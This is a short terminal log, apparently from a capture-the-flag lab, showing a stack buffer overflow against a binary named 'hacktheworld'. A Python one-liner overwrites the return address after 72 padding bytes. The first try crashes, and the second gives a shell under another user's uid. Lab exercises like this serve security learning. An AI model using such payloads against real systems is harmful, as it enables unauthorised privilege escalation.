 magna@anonymous-playground:~$ (python -c "print('A'*72 + '\x57\x06\x40\x00\x00\x00\x00\x00')";cat) | ./hacktheworld
Who do you want to hack?
We are Anonymous.
We are Legion.
We do not forgive.
We do not forget.
[Message corrupted]...Well...done.
id
Segmentation fault (core dumped)
magna@anonymous-playground:~$ (python -c "print('A'*72 + '\x58\x06\x40\x00\x00\x00\x00\x00')";cat) | ./hacktheworld
Who do you want to hack?
We are Anonymous.
We are Legion.
We do not forgive.
We do not forget.
[Message corrupted]...Well...done.
id
uid=1337(spooky) gid=1001(magna) groups=1001(magna)